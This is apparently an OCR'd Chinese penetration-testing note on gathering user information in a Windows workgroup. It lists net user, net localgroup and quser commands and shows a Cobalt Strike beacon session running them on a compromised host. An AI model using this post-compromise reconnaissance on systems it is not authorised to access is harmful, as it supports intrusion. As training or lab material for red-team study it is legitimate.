 工作组信息收集
04
用户信息
#查看本机用户列表
net user
#获取本地管理员信息
net localgroup administrators
#查看当前在线用户
quser
query user
query user || qwinsta
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.10.10.80 http administrator * WEB powershell.e... 4012 x86 105ms
日志X Beacon 10.10.10.80@4012 X
命令成功完成。
beacon> shell quser
[*] Tasked beacon to run: quser
[+] host called home, sent: 36 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 7+04:40 2020/9/10 16:57
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
delay\administrator
[WEB] administrator */4012 last:
beacon>
net localgroup